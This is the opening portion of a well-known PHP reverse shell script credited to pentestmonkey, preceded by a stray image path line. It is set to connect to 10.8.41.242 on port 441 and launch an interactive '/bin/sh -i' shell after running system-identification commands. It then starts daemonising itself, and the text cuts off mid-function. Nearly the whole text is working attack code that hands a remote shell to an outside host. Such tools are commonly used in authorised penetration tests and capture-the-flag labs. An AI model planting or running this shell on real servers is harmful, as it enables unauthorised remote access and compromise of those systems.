 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.41.242';  // You have changed this
$port = 441;  // And this
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
  // Fork and have the parent process exit
  $pid = pcntl_fork();

  if ($pid == -1) {
    printit("ERROR: Can't fork");
    exit(1);
  }

  if ($pid) {
    exit(0);  // Parent exits
  }

  // Make the current process a session leader
  // Will only succeed if we forked
  if (posix_setsid() == -1) {
    printit("Error: Can't setsid()");
    exit(1);
  }